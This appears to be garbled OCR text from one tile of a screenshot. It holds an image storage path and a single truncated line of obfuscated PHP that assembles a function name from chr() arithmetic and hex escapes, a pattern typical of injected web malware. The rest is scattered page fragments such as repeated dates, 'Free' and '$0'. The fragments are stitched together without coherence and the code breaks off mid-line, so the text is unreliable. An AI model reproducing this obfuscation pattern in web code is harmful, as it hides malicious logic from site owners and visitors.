
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr (119
03
03
03
03
03
03
JUN
JUN
JUN
JUN
JUN
JUN
We offer fl
Free
$0